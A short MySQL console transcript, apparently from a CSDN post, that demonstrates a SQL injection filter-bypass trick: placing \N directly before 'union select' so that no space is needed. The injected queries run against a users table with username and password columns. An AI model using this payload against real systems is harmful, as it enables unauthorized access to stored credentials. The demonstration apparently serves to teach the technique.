 mysql> select \N; 1
+------+
| NULL |
+------+
| NULL |
+------+
1 row in set, 1 warning (0.00 sec)
mysql> select * from users where id=\Nunion select 1,2,3,\N; 2
+----+----------+----------+-------+
| id | username | password | level |
+----+----------+----------+-------+
|  1 | 2        | 3        |  NULL |
+----+----------+----------+-------+
1 row in set, 2 warnings (0.01 sec)
mysql> select * from users where id=\Nunion select 1,2,3,\Nfrom users; 3
+----+----------+----------+-------+
| id | username | password | level |
+----+----------+----------+-------+
|  1 | 2        | 3        |  NULL |
+----+----------+----------+-------+
1 row in set, 2 warnings (0.00 sec)
CSDN @Aτθ